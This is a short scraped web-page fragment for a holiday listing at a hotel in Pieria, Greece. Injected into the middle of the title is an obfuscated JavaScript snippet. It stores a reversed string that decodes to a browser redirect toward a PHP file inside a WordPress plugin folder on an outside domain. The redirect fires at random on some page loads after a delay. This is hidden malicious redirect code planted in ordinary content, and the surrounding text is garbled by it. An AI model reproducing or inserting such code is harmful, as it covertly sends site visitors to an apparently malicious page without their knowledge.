 Ktima Dadouli_holidays_in_Hotel_Macedonia_Pieria_Li<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tochoro